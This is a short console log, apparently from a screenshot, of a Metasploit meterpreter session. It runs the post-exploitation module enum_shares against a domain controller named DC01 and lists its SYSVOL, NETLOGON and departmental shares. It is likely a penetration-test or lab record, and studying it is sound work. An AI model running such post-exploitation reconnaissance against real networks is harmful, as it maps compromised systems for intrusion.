 meterpreter > run post/windows/gather/enum_shares
[*] Running module against DC01 (192.168.20.5)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Recurso compartido del servidor de inicio de sesi¢n
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\corp.local\SCRIPTS
[*] Remark: Recurso compartido del servidor de inicio de sesi¢n
[*] Type: DISK
[*]
[*] Name: departamental
[*] Path: C:\Shares\departamental
[*] Type: DISK